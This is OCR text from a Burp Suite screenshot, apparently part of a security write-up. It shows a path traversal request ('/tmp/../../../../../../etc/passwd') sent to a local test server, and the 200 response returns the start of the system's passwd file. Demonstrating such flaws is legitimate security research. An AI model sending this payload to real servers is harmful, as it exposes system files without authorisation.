 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /tmp/../../../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7
8
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 6946
3
4 ##
5 # User Database
6 #
7 # Note that this file is consulted directly only when the system
8 # in single-user mode.  At other times this information is provid
9 # Open Directory.
10 #
11 # See the opendirectoryd(8) man page for additional information a
12 # Open Directory.
13 ##
奇安信攻防社区